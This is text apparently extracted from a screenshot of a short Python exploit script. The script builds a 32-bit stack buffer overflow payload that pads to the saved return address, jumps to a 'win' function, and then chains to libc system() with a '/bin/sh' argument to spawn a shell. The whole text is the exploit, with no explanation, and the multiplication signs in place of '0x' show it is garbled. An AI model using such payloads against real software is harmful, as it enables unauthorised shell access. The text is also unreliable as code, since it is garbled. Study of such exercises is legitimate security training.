 1 import struct
2
3 beforewin= "A"*64 #padding to win function
4 win = struct.pack("I",0×8048424)
5 afterwin = "B"*12 #padding to return address of main
6 system = struct.pack("I",0×f7dfdd00)
7 sh = struct.pack("I",0×f7f48b62)
8
9 payload = beforewin + win + afterwin + system + "BBBB" + sh
~
~
~